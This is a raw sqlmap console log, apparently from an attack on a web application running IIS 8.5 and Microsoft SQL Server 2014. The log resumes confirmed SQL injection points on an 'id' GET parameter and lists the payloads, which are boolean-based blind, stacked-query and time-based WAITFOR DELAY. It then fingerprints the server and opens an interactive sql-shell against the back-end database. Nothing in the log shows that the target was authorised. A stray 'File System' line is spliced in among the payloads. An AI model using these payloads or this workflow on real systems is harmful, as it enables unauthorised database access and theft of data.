 [*] starting @ 22:06:04 /2022-11-06/
[22:06:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:06:04] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAQTCRDQC=HOEDDA
IDHMB...NDPHGNPJDO'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9837=9837
File System
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[22:06:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: Microsoft IIS 8.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2014
[22:06:07] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
sql-shell>